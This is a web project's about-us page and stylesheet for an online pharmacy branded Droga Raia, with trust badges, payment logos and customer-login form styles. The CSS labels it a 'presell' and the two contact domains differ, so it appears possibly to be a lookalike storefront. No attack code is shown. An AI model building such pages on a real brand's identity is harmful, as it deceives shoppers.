
==== index.html @ 12eb7922 "first commit" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Quem Somos - Droga Raia</title>
  <link rel="icon" type="image/png" href="assets/favicon.png">
  <link rel="shortcut icon" href="assets/favicon.ico">
  <link rel="stylesheet" href="css/styles.css">
</head>
<body class="inst-page">

  <!-- HEADER PRETO OFICIAL -->
  <header class="inst-header">
    <div class="inst-header__inner">
      <h1 class="inst-header__title">Quem Somos</h1>
      <nav class="inst-header__breadcrumb" aria-label="Navegação">
        <a href="index.html" class="inst-breadcrumb-link">CASA</a>
        <span class="inst-breadcrumb-sep">/</span>
        <span class="inst-breadcrumb-current">QUEM SOMOS</span>
      </nav>
    </div>
  </header>

  <!-- CONTEÚDO INSTITUCIONAL -->
  <main class="inst-body">
    <div class="inst-container">
      <p class="inst-lead">
        A Droga Raia é uma loja online dedicada a oferecer produtos para saúde, bem-estar, higiene, beleza e cuidados pessoais, sempre priorizando qualidade, segurança e praticidade em cada compra.
      </p>

      <div class="inst-paragraphs">
        <p class="inst-paragraph">
          Trabalhamos com medicamentos, vitaminas, suplementos alimentares, dermocosméticos, produtos de higiene e diversas outras categorias, reunindo marcas reconhecidas e produtos originais para atender às necessidades de nossos clientes.
        </p>
        <p class="inst-paragraph">
          Nosso compromisso é proporcionar uma experiência de compra segura, com atendimento de qualidade, preços competitivos e um processo de compra simples e transparente. Buscamos oferecer soluções que contribuam para o cuidado com a saúde e o bem-estar de toda a família.
        </p>
        <p class="inst-paragraph">
          Valorizamos a confiança de nossos clientes e seguimos rigorosamente a legislação brasileira e as normas dos órgãos competentes, comercializando produtos com procedência garantida e mantendo elevados padrões de qualidade em nossos processos.
        </p>
        <p class="inst-paragraph">
          Acreditamos que cuidar da saúde deve ser fácil, acessível e seguro. Por isso, trabalhamos continuamente para oferecer um catálogo completo, tecnologia, agilidade na entrega e um atendimento eficiente antes, durante e após a compra.
        </p>
        <p class="inst-paragraph">
          Nossa missão é conectar nossos clientes aos melhores produtos para saúde e bem-estar, proporcionando uma experiência de compra confiável, moderna e segura, fazendo parte da sua rotina de beleza e cuidados pessoais.
        </p>
      </div>

      <div class="inst-company-box">
        <p>CNPJ: <span class="inst-cnpj-text">35.307.743/0002-74</span></p>
        <p>Avenida Cupece, 1277 Bairro: Jardim Prudencia CEP: 04365-000 Município: São Paulo Estado: São Paulo</p>
        <p>Telefone: <a href="tel:11988251598">(11) 98825-1598</a> | E-mail: <a href="mailto:contato@rederaiassp.com">contato@rederaiassp.com</a></p>
      </div>
    </div>
  </main>

  <!-- FAIXA DE BENEFÍCIOS -->
  <section class="inst-benefits" aria-label="Benefícios Droga Raia">
    <div class="inst-benefits__inner">
      <div class="inst-benefit-card">
        <div class="inst-benefit-icon-wrap">
          <svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8"><rect x="1" y="3" width="15" height="13"></rect><polygon points="16 8 20 8 23 11 23 16 16 16 16 8"></polygon><circle cx="5.5" cy="18.5" r="2.5"></circle><circle cx="18.5" cy="18.5" r="2.5"></circle></svg>
        </div>
        <div class="inst-benefit-text">
          <strong class="inst-benefit-title">ENVIO RÁPIDO</strong>
          <span class="inst-benefit-sub">para todo o Brasil</span>
        </div>
      </div>

      <div class="inst-benefit-card">
        <div class="inst-benefit-icon-wrap">
          <svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8"><rect x="3" y="11" width="18" height="11" rx="2" ry="2"></rect><path d="M7 11V7a5 5 0 0 1 10 0v4"></path></svg>
        </div>
        <div class="inst-benefit-text">
          <strong class="inst-benefit-title">PAGAMENTO SEGURO</strong>
          <span class="inst-benefit-sub">parcele em até 12x</span>
        </div>
      </div>

      <div class="inst-benefit-card">
        <div class="inst-benefit-icon-wrap">
          <svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8"><path d="M3 18v-6a9 9 0 0 1 18 0v6"></path><path d="M21 19a2 2 0 0 1-2 2h-1a2 2 0 0 1-2-2v-3a2 2 0 0 1 2-2h3zM3 19a2 2 0 0 0 2 2h1a2 2 0 0 0 2-2v-3a2 2 0 0 0-2-2H3z"></path></svg>
        </div>
        <div class="inst-benefit-text">
          <strong class="inst-benefit-title">ATENDIMENTO</strong>
          <span class="inst-benefit-sub">suporte rápido e humanizado</span>
        </div>
      </div>
    </div>
  </section>

  <!-- RODAPÉ OFICIAL DROGA RAIA (5 COLUNAS AZUIS) -->
  <footer class="portal-footer" id="portal-official-footer">
    <div class="portal-footer__inner">
      <div class="portal-footer__grid">
        
        <!-- COLUNA 1: MARCA E CONTATO -->
        <div class="portal-col portal-col--brand">
          <a href="https://rederaiasp.com.br" class="portal-brand" id="footer-logo-brand" title="Droga Raia">
            <img src="assets/raia-logo.png" alt="Droga Raia" class="portal-logo-raia" />
          </a>
          <div class="portal-contact-info">
            <p class="portal-address">
              Avenida Cupece, 1277 Bairro: Jardim Prudencia CEP: 04365-000 Município: São Paulo Estado: São Paulo
            </p>
            <p class="portal-phone">
              Telefone: <a href="tel:11988251598">(11) 98825-1598</a>
            </p>
            <p class="portal-email">
              E-mail: <a href="mailto:contato@rederaiassp.com">contato@rederaiassp.com</a>
            </p>
            <p class="portal-cnpj">
              CNPJ: 35.307.743/0002-74
            </p>
          </div>
        </div>

        <!-- COLUNA 2: INSTITUCIONAL -->
        <div class="portal-col">
          <h4 class="portal-col__title">INSTITUCIONAL</h4>
          <ul class="portal-col__links">
            <li><a href="index.html" class="portal-link-btn portal-link-btn--highlight">Quem somos</a></li>
            <li><a href="trocas-e-devolucoes.html" class="portal-link-btn">Trocas e devoluções</a></li>
            <li><a href="politica-de-reembolso.html" class="portal-link-btn">Política de Reembolso</a></li>
            <li><a href="politica-de-privacidade.html" class="portal-link-btn">Política de Privacidade</a></li>
            <li><a href="politica-de-envio.html" class="portal-link-btn">Política de Envio (Frete)</a></li>
            <li><a href="termos-e-condicoes.html" class="portal-link-btn">Termos e Condições de Uso</a></li>
          </ul>
        </div>

        <!-- COLUNA 3: ÁREA DO CLIENTE -->
        <div class="portal-col">
          <h4 class="portal-col__title">ÁREA DO CLIENTE</h4>
          <ul class="portal-col__links">
            <li><a href="minha-conta.html" class="portal-link-btn">Minha conta</a></li>
            <li><a href="carrinho.html" class="portal-link-btn">Carrinho</a></li>
            <li><a href="lista-de-desejos.html" class="portal-link-btn">Lista de desejos</a></li>
            <li><a href="meus-pedidos.html" class="portal-link-btn">Meus pedidos</a></li>
          </ul>
        </div>

        <!-- COLUNA 4: SELO DE PAGAMENTO -->
        <div class="portal-col portal-col--payments">
          <h4 class="portal-col__title">SELO DE PAGAMENTO</h4>

          <div class="portal-security-badge-pill">
            <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" class="portal-shield-icon"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path><path d="m9 12 2 2 4-4"></path></svg>
            <div class="portal-security-badge-text">
              <strong>COMPRA SEGURA</strong>
              <span>Técnicas 100% seguras</span>
            </div>
          </div>

          <div class="portal-payment-methods">
            <div class="portal-pay-pill" title="Pix"><svg width="18" height="18" viewBox="0 0 24 24" fill="none"><path d="M16.5 7.5L12 3L7.5 7.5L12 12L16.5 7.5ZM7.5 16.5L12 21L16.5 16.5L12 12L7.5 16.5Z" fill="#32BCAD"/></svg><span class="portal-pay-label">pix</span></div>
            <div class="portal-pay-pill" title="VISA"><span class="portal-visa-text">VISA</span></div>
            <div class="portal-pay-pill" title="MasterCard"><div class="portal-mc-circles"><span class="portal-mc-red"></span><span class="portal-mc-orange"></span></div></div>
            <div class="portal-pay-pill" title="Mercado Pago"><svg width="22" height="14" viewBox="0 0 28 16" fill="none"><path d="M4 11C2.5 9 2.5 7 4 5L7 8L4 11Z" fill="#009ee3"/><path d="M24 11C25.5 9 25.5 7 24 5L21 8L24 11Z" fill="#009ee3"/><circle cx="14" cy="8" r="3.5" fill="#009ee3"/></svg><span class="portal-mp-text">pago</span></div>
            <div class="portal-pay-pill" title="Boleto"><svg width="18" height="13" viewBox="0 0 20 14" fill="none"><rect x="1" y="1" width="2" height="12" fill="#1e293b"/><rect x="5" y="1" width="3" height="12" fill="#1e293b"/><rect x="10" y="1" width="1.5" height="12" fill="#1e293b"/><rect x="13.5" y="1" width="2.5" height="12" fill="#1e293b"/><rect x="17.5" y="1" width="1.5" height="12" fill="#1e293b"/></svg></div>
          </div>

          <div class="portal-guarantees-card">
            <div class="portal-guarantee-row">
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" class="portal-icon-cyan"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path><path d="m9 12 2 2 4-4"></path></svg>
              <div><strong>SITE 100% SEGURO</strong><span>Tecnologia de ponta e dados criptografados</span></div>
            </div>
            <div class="portal-guarantee-row">
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" class="portal-icon-cyan"><rect x="2" y="5" width="20" height="14" rx="2"></rect><line x1="2" y1="10" x2="22" y2="10"></line></svg>
              <div><strong>PAGAMENTO SEGURO</strong><span>Suas informações protegidas e checkout certificado</span></div>
            </div>
            <div class="portal-guarantee-row">
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" class="portal-icon-cyan"><path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"></path><polyline points="22 4 12 14.01 9 11.01"></polyline></svg>
              <div><strong>SATISFAÇÃO GARANTIDA</strong><span>Compra protegida e entrega garantida</span></div>
            </div>
          </div>
        </div>

        <!-- COLUNA 5: SELO DE SEGURANÇA -->
        <div class="portal-col portal-col--security">
          <h4 class="portal-col__title">SELO DE SEGURANÇA</h4>

          <div class="portal-security-box">
            <div class="portal-security-box__shield">
              <svg width="62" height="72" viewBox="0 0 64 74" fill="none">
                <path d="M32 2L4 12V34C4 54 16 68 32 72C48 68 60 54 60 34V12L32 2Z" fill="#0284c7" />
                <path d="M32 6L8 15V34C8 51.5 18.5 64 32 67.5C45.5 64 56 51.5 56 34V15L32 6Z" fill="#0369a1" />
                <rect x="23" y="34" width="18" height="15" rx="3" fill="#ffffff" />
                <path d="M26 34V28C26 24.6863 28.6863 22 32 22C35.3137 22 38 24.6863 38 28V34" stroke="#ffffff" stroke-width="3.5" stroke-linecap="round" />
                <circle cx="32" cy="40" r="1.8" fill="#0369a1" />
                <path d="M32 41.5V45" stroke="#0369a1" stroke-width="1.8" stroke-linecap="round" />
                <circle cx="48" cy="54" r="9" fill="#10b981" />
                <path d="M44.5 54L47 56.5L51.5 51.5" stroke="#ffffff" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round" />
              </svg>
            </div>
            <div class="portal-security-box__text">
              <strong class="portal-security-box__headline">SITE 100% SEGURO</strong>
              <div class="portal-security-box__badges">
                <span class="portal-micro-badge"><svg width="11" height="11" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="11" width="18" height="11" rx="2" ry="2"></rect><path d="M7 11V7a5 5 0 0 1 10 0v4"></path></svg> SSL</span>
                <span class="portal-micro-badge"><svg width="11" height="11" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path><path d="m9 12 2 2 4-4"></path></svg> COMPRA</span>
                <span class="portal-micro-badge"><svg width="11" height="11" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"></path><polyline points="22 4 12 14.01 9 11.01"></polyline></svg> DADOS</span>
                <span class="portal-micro-badge"><svg width="11" height="11" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="2" y="5" width="20" height="14" rx="2"></rect><line x1="2" y1="10" x2="22" y2="10"></line></svg> PAGAMENTO</span>
              </div>
              <span class="portal-security-verified">Criptografia de 256 bits</span>
            </div>
          </div>

          <div class="portal-anvisa-badge">
            <span class="portal-anvisa-text">A Raia segue as determinações da</span>
            <img src="assets/anvisa-logo.svg" alt="ANVISA" class="portal-anvisa-logo" />
          </div>
        </div>

      </div>

      <!-- COPYRIGHT -->
      <div class="portal-footer__bottom">
        <div class="portal-footer__copyright">
          <p class="portal-copyright-main">&copy; 2026 - CNPJ: <strong>35.307.743/0002-74</strong> - Todos os direitos reservados.</p>
          <p class="portal-copyright-sub">Preços e condições de pagamento exclusivos para compras via internet. Ofertas válidas até o término de nossos estoques para internet. Vendas sujeitas à análise e confirmação de dados.</p>
          <p class="portal-copyright-address">Avenida Cupece, 1277 - Bairro Jardim Prudencia - CEP: 04365-000 - São Paulo/SP | Telefone: (11) 98825-1598 | contato@rederaiassp.com</p>
        </div>
      </div>
    </div>
  </footer>

  <script src="js/pages.js" defer></script>
</body>
</html>
---- css/styles.css ----
/* ========================================================
   ESTILOS GLOBAIS & DESIGN SYSTEM (DROGA RAIA PRESELL)
   ======================================================== */

:root {
  --color-brand-blue: #00335e;
  --color-brand-dark: #002747;
  --color-brand-accent: #0284c7;
  --color-brand-cyan: #38bdf8;
  --color-dark-bg: #000000;
  --color-white: #ffffff;
  --color-gray-50: #f8fafc;
  --color-gray-100: #f1f5f9;
  --color-gray-200: #e2e8f0;
  --color-gray-300: #cbd5e1;
  --color-gray-500: #64748b;
  --color-gray-700: #334155;
  --color-gray-800: #1e293b;
  --color-gray-900: #0f172a;
  --color-error-bg: #fef2f2;
  --color-error-border: #fecaca;
  --color-error-text: #991b1b;
  --font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
}

*, *::before, *::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html {
  font-family: var(--font-family);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-rendering: optimizeLegibility;
  scroll-behavior: smooth;
  background-color: #000000;
}

body {
  font-family: var(--font-family);
  background-color: #ffffff;
  color: var(--color-gray-800);
  line-height: 1.5;
  min-height: 100vh;
}

/* ========================================================
   PRESELL HERO & SPINNER SECTION
   ======================================================== */

.presell-hero {
  position: relative;
  width: 100%;
  height: 100vh;
  min-height: 100vh;
  background-color: #000000;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  overflow: hidden;
}

.presell-spinner-wrap {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: 16px;
}

.presell-spinner {
  width: 44px;
  height: 44px;
  border: 3.5px solid rgba(255, 255, 255, 0.15);
  border-top-color: #ffffff;
  border-radius: 50%;
  animation: presellSpin 0.75s cubic-bezier(0.45, 0.05, 0.55, 0.95) infinite;
  box-sizing: border-box;
}

@keyframes presellSpin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}

.presell-bypass-note {
  position: absolute;
  bottom: 24px;
  font-size: 11px;
  color: rgba(255, 255, 255, 0.35);
  text-align: center;
  padding: 0 16px;
  max-width: 400px;
}

.presell-bypass-note a {
  color: rgba(255, 255, 255, 0.6);
  text-decoration: underline;
}

/* ========================================================
   HEADER PRETO DAS PÁGINAS INSTITUCIONAIS
   ======================================================== */

.inst-page {
  width: 100%;
  background-color: #ffffff;
}

.inst-header {
  background-color: #000000;
  color: #ffffff;
  padding: 56px 20px 48px;
  text-align: center;
  width: 100%;
}

.inst-header__inner {
  max-width: 980px;
  margin: 0 auto;
}

.inst-header__title {
  font-size: 44px;
  font-weight: 800;
  color: #ffffff;
  letter-spacing: -0.5px;
  margin: 0 0 14px 0;
  font-family: var(--font-family);
  line-height: 1.15;
}

.inst-header__breadcrumb {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  font-size: 12px;
  font-weight: 700;
  letter-spacing: 1px;
  text-transform: uppercase;
  color: #ffffff;
}

.inst-breadcrumb-link {
  background: none;
  border: none;
  padding: 0;
  margin: 0;
  color: #ffffff;
  font: inherit;
  font-weight: 700;
  cursor: pointer;
  opacity: 0.85;
  text-decoration: none;
  transition: opacity 0.15s ease;
}

.inst-breadcrumb-link:hover {
  opacity: 1;
  text-decoration: underline;
}

.inst-breadcrumb-sep {
  opacity: 0.6;
}

.inst-breadcrumb-current {
  opacity: 0.95;
}

/* ========================================================
   CONTEÚDO EM FUNDO BRANCO
   ======================================================== */

.inst-body {
  background-color: #ffffff;
  padding: 56px 20px 64px;
}

.inst-container {
  max-width: 960px;
  margin: 0 auto;
}

.inst-lead {
  font-size: 17.5px;
  font-weight: 700;
  line-height: 1.55;
  color: #1a1a1a;
  margin: 0 0 28px 0;
}

.inst-paragraphs {
  display: flex;
  flex-direction: column;
  gap: 20px;
}

.inst-paragraph {
  font-size: 14.5px;
  font-weight: 400;
  line-height: 1.65;
  color: #555555;
  margin: 0;
}

/* Caixa com dados da empresa */
.inst-company-box {
  margin-top: 40px;
  padding: 18px 22px;
  background-color: #f8fafc;
  border: 1px solid #e2e8f0;
  border-radius: 10px;
  font-size: 13px;
  color: #64748b;
  line-height: 1.6;
}

.inst-company-box p {
  margin: 0 0 4px 0;
}

.inst-company-box p:last-child {
  margin-bottom: 0;
}

.inst-company-box a {
  color: #00335e;
  font-weight: 600;
  text-decoration: none;
}

.inst-company-box a:hover {
  text-decoration: underline;
}

.inst-cnpj-text {
  font-weight: 700;
  color: #0f172a;
}

/* ========================================================
   CARDS DE FORMULÁRIO (ÁREA DO CLIENTE)
   ======================================================== */

.inst-form-card {
  max-width: 520px;
  margin: 0 auto;
  background: #ffffff;
  border: 1px solid #e2e8f0;
  border-radius: 16px;
  padding: 38px 34px;
  box-shadow: 0 6px 24px rgba(0, 0, 0, 0.05);
}

.inst-form-title {
  font-size: 24px;
  font-weight: 800;
  color: #0f172a;
  text-align: center;
  margin: 0 0 8px 0;
  letter-spacing: -0.3px;
}

.inst-form-subtitle {
  font-size: 13.5px;
  color: #64748b;
  text-align: center;
  margin: 0 0 24px 0;
  line-height: 1.45;
}

/* Banner de Erro em Destaque */
.inst-error-banner {
  display: flex;
  align-items: flex-start;
  gap: 12px;
  background-color: #fef2f2;
  border: 1.5px solid #fecaca;
  border-radius: 10px;
  padding: 14px 16px;
  margin-bottom: 22px;
  color: #991b1b;
  animation: instShake 0.35s ease;
}

@keyframes instShake {
  0%, 100% { transform: translateX(0); }
  25% { transform: translateX(-4px); }
  75% { transform: translateX(4px); }
}

.inst-error-icon {
  color: #dc2626;
  flex-shrink: 0;
  margin-top: 2px;
}

.inst-error-text strong {
  display: block;
  font-size: 13.5px;
  font-weight: 700;
  color: #b91c1c;
  margin-bottom: 2px;
}

.inst-error-text p {
  margin: 0;
  font-size: 12.5px;
  line-height: 1.45;
  color: #991b1b;
}

/* Formulário e Campos */
.inst-form {
  display: flex;
  flex-direction: column;
  gap: 18px;
}

.inst-field {
  display: flex;
  flex-direction: column;
  gap: 6px;
}

.inst-field label {
  font-size: 13px;
  font-weight: 600;
  color: #334155;
}

.inst-field input {
  width: 100%;
  height: 46px;
  border: 1.5px solid #cbd5e1;
  border-radius: 8px;
  padding: 0 14px;
  font-size: 14px;
  color: #1e293b;
  outline: none;
  transition: all 0.15s ease;
  font-family: inherit;
  box-sizing: border-box;
}

.inst-field input:focus {
  border-color: #00335e;
  box-shadow: 0 0 0 3px rgba(0, 51, 94, 0.12);
}

.inst-field input.input-error {
  border-color: #ef4444 !important;
  background-color: #fffafb;
}

.inst-password-wrap {
  position: relative;
  width: 100%;
}

.inst-toggle-pwd {
  position: absolute;
  right: 12px;
  top: 50%;
  transform: translateY(-50%);
  background: none;
  border: none;
  color: #64748b;
  cursor: pointer;
  padding: 4px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.inst-form-options {
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-size: 12.5px;
  color: #475569;
  flex-wrap: wrap;
  gap: 8px;
}

.inst-checkbox-label {
  display: flex;
  align-items: center;
  gap: 6px;
  cursor: pointer;
  user-select: none;
}

.inst-link-text {
  background: none;
  border: none;
  color: #0284c7;
  cursor: pointer;
  font: inherit;
  padding: 0;
  text-decoration: underline;
  transition: color 0.15s ease;
}

.inst-link-text:hover {
  color: #0369a1;
}

.inst-btn-submit {
  width: 100%;
  height: 48px;
  background-color: #00335e;
  color: #ffffff;
  border: none;
  border-radius: 8px;
  font-size: 14px;
  font-weight: 800;
  letter-spacing: 0.5px;
  cursor: pointer;
  transition: background-color 0.15s ease, transform 0.1s ease;
  margin-top: 6px;
  font-family: inherit;
  display: flex;
  align-items: center;
  justify-content: center;
}

.inst-btn-submit:hover {
  background-color: #00223e;
}

.inst-btn-submit:active {
  transform: scale(0.99);
}

.inst-btn-submit:disabled {
  opacity: 0.7;
  cursor: not-allowed;
}

.inst-form-footer {
  margin-top: 20px;
  text-align: center;
  font-size: 13px;
  color: #64748b;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 6px;
  flex-wrap: wrap;
}

.inst-link-bold {
  background: none;
  border: none;
  color: #00335e;
  font-weight: 700;
  cursor: pointer;
  padding: 0;
  text-decoration: underline;
  font: inherit;
}

/* ========================================================
   CARRINHO MOCKUP
   ======================================================== */

.inst-cart-mock-box {
  display: flex;
  flex-direction: column;
  gap: 18px;
}

.inst-cart-item {
  display: flex;
  align-items: center;
  gap: 14px;
  padding: 14px;
  background: #f8fafc;
  border: 1px solid #e2e8f0;
  border-radius: 10px;
}

.inst-cart-item-icon {
  width: 48px;
  height: 48px;
  border-radius: 8px;
  background: #e0f2fe;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
  color: #00335e;
}

.inst-cart-item-details {
  flex: 1;
  display: flex;
  flex-direction: column;
  gap: 3px;
  font-size: 13px;
  line-height: 1.35;
}

.inst-cart-item-details strong {
  color: #1e293b;
  font-size: 13.5px;
}

.inst-cart-item-details span {
  color: #64748b;
  font-size: 12px;
}

.inst-cart-item-price {
  font-size: 15px;
  font-weight: 800;
  color: #00335e;
}

.inst-cart-cep-form {
  display: flex;
  flex-direction: column;
  gap: 6px;
  font-size: 13px;
  color: #334155;
  font-weight: 600;
}

.inst-cep-row {
  display: flex;
  gap: 8px;
}

.inst-cep-row input {
  flex: 1;
  height: 42px;
  border: 1.5px solid #cbd5e1;
  border-radius: 8px;
  padding: 0 12px;
  font-size: 13.5px;
  outline: none;
  font-family: inherit;
}

.inst-btn-cep {
  background-color: #f1f5f9;
  border: 1.5px solid #cbd5e1;
  border-radius: 8px;
  padding: 0 16px;
  font-size: 12.5px;
  font-weight: 700;
  color: #334155;
  cursor: pointer;
  transition: all 0.15s ease;
}

.inst-btn-cep:hover {
  background-color: #e2e8f0;
}

.inst-cart-summary {
  display: flex;
  flex-direction: column;
  gap: 8px;
  padding-top: 14px;
  border-top: 1px solid #e2e8f0;
  font-size: 13.5px;
  color: #475569;
}

.inst-cart-summary-row {
  display: flex;
  justify-content: space-between;
}

.inst-cart-summary-row--total {
  font-size: 16px;
  font-weight: 800;
  color: #0f172a;
  padding-top: 6px;
  border-top: 1px dashed #cbd5e1;
}

/* ========================================================
   LISTA DE DESEJOS MOCKUP
   ======================================================== */

.inst-empty-card {
  text-align: center;
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 12px;
  padding: 16px 8px;
}

.inst-empty-icon-wrap {
  width: 64px;
  height: 64px;
  border-radius: 50%;
  background: #f1f5f9;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 6px;
  color: #00335e;
}

.inst-empty-card h3 {
  font-size: 18px;
  font-weight: 800;
  color: #1e293b;
  margin: 0;
}

.inst-empty-card p {
  font-size: 13.5px;
  color: #64748b;
  margin: 0;
  max-width: 380px;
  line-height: 1.45;
}

.inst-wish-search {
  width: 100%;
  display: flex;
  flex-direction: column;
  gap: 10px;
  margin-top: 14px;
}

.inst-wish-search input {
  width: 100%;
  height: 44px;
  border: 1.5px solid #cbd5e1;
  border-radius: 8px;
  padding: 0 14px;
  font-size: 13.5px;
  outline: none;
  font-family: inherit;
  box-sizing: border-box;
}

/* ========================================================
   FAIXA DE BENEFÍCIOS
   ======================================================== */

.inst-benefits {
  background-color: #f7fafd;
  border-top: 1px solid #e8eff6;
  border-bottom: 1px solid #e8eff6;
  padding: 30px 20px;
}

.inst-benefits__inner {
  max-width: 960px;
  margin: 0 auto;
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 24px;
  align-items: center;
}

.inst-benefit-card {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 14px;
}

.inst-benefit-icon-wrap {
  width: 54px;
  height: 54px;
  border-radius: 50%;
  background-color: #e0f2fe;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
  color: #00335e;
}

.inst-benefit-text {
  display: flex;
  flex-direction: column;
  line-height: 1.25;
}

.inst-benefit-title {
  font-size: 13.5px;
  font-weight: 800;
  color: #00335e;
  letter-spacing: 0.3px;
  margin-bottom: 2px;
}

.inst-benefit-sub {
  font-size: 12px;
  color: #64748b;
}

/* ========================================================
   RODAPÉ OFICIAL DROGA RAIA (5 COLUNAS AZUIS)
   ======================================================== */

.portal-footer {
  background: linear-gradient(180deg, #00335e 0%, #002747 100%);
  color: #ffffff;
  width: 100%;
  padding: 44px 0 28px;
  box-shadow: 0 -4px 20px rgba(0, 0, 0, 0.08);
}

.portal-footer__inner {
  max-width: 1280px;
  margin: 0 auto;
  padding: 0 20px;
}

/* 5 Columns Grid */
.portal-footer__grid {
  display: grid;
  grid-template-columns: 1.4fr 1.05fr 0.95fr 1.35fr 1.15fr;
  gap: 24px;
  align-items: start;
  margin-bottom: 36px;
}

.portal-col {
  display: flex;
  flex-direction: column;
}

/* Column Titles */
.portal-col__title {
  font-size: 13.5px;
  font-weight: 800;
  color: #ffffff;
  letter-spacing: 0.6px;
  text-transform: uppercase;
  margin-bottom: 18px;
  line-height: 1.2;
}

/* Column 1: Brand & Contact Info */
.portal-col--brand {
  padding-right: 12px;
}

.portal-brand {
  cursor: pointer;
  margin-bottom: 14px;
  display: inline-block;
  transition: opacity 0.15s ease;
  text-decoration: none;
}

.portal-brand:hover {
  opacity: 0.92;
}

.portal-logo-raia {
  height: 42px;
  width: auto;
  max-width: 170px;
  object-fit: contain;
  display: block;
  filter: brightness(0) invert(1);
  margin-bottom: 16px;
  cursor: pointer;
  transition: opacity 0.2s ease, transform 0.2s ease;
}

.portal-logo-raia:hover {
  opacity: 0.88;
  transform: scale(1.02);
}

.portal-contact-info {
  display: flex;
  flex-direction: column;
  gap: 8px;
  font-size: 12.5px;
  line-height: 1.45;
  color: #e2e8f0;
}

.portal-address {
  margin: 0;
  color: #cbd5e1;
}

.portal-phone,
.portal-email,
.portal-cnpj {
  margin: 0;
  color: #e2e8f0;
}

.portal-phone a,
.portal-email a {
  color: #38bdf8;
  text-decoration: none;
  font-weight: 600;
  transition: color 0.15s ease;
}

.portal-phone a:hover,
.portal-email a:hover {
  color: #7dd3fc;
  text-decoration: underline;
}

/* Links List (Columns 2 & 3) */
.portal-col__links {
  list-style: none;
  padding: 0;
  margin: 0;
  display: flex;
  flex-direction: column;
  gap: 10px;
}

.portal-link-btn {
  background: none;
  border: none;
  padding: 0;
  color: #e2e8f0;
  font-size: 13px;
  font-weight: 500;
  text-align: left;
  cursor: pointer;
  transition: color 0.15s ease, transform 0.15s ease;
  font-family: inherit;
  display: inline-block;
  text-decoration: none;
}

.portal-link-btn:hover {
  color: #ffffff;
  transform: translateX(3px);
  text-decoration: underline;
}

.portal-link-btn--highlight {
  color: #ffffff;
  font-weight: 700;
}

/* Column 4: Payment Badges & Guarantees */
.portal-col--payments {
  display: flex;
  flex-direction: column;
  gap: 14px;
}

.portal-security-badge-pill {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  background-color: rgba(255, 255, 255, 0.08);
  border: 1px solid rgba(255, 255, 255, 0.16);
  padding: 8px 14px;
  border-radius: 8px;
  width: fit-content;
}

.portal-shield-icon {
  color: #38bdf8;
  flex-shrink: 0;
}

.portal-security-badge-text {
  display: flex;
  flex-direction: column;
  line-height: 1.2;
}

.portal-security-badge-text strong {
  font-size: 11.5px;
  font-weight: 800;
  letter-spacing: 0.4px;
  color: #ffffff;
}

.portal-security-badge-text span {
  font-size: 10px;
  color: #94a3b8;
}

.portal-payment-methods {
  display: flex;
  flex-wrap: wrap;
  gap: 8px;
}

.portal-pay-pill {
  background-color: #ffffff;
  border-radius: 6px;
  height: 28px;
  padding: 0 10px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);
}

.portal-pay-label {
  font-size: 11px;
  font-weight: 800;
  color: #32bcad;
  margin-left: 4px;
  text-transform: uppercase;
}

.portal-visa-text {
  font-size: 12px;
  font-weight: 900;
  font-style: italic;
  color: #1a1f71;
  letter-spacing: 0.5px;
}

.portal-mc-circles {
  display: flex;
  align-items: center;
}

.portal-mc-red {
  width: 14px;
  height: 14px;
  background-color: #eb001b;
  border-radius: 50%;
  display: inline-block;
}

.portal-mc-orange {
  width: 14px;
  height: 14px;
  background-color: #f79e1b;
  border-radius: 50%;
  margin-left: -6px;
  opacity: 0.92;
  display: inline-block;
}

.portal-mp-text {
  font-size: 11px;
  font-weight: 800;
  color: #009ee3;
  margin-left: 3px;
}

.portal-guarantees-card {
  background-color: rgba(255, 255, 255, 0.05);
  border: 1px solid rgba(255, 255, 255, 0.1);
  border-radius: 10px;
  padding: 12px 14px;
  display: flex;
  flex-direction: column;
  gap: 10px;
}

.portal-guarantee-row {
  display: flex;
  align-items: center;
  gap: 10px;
}

.portal-icon-cyan {
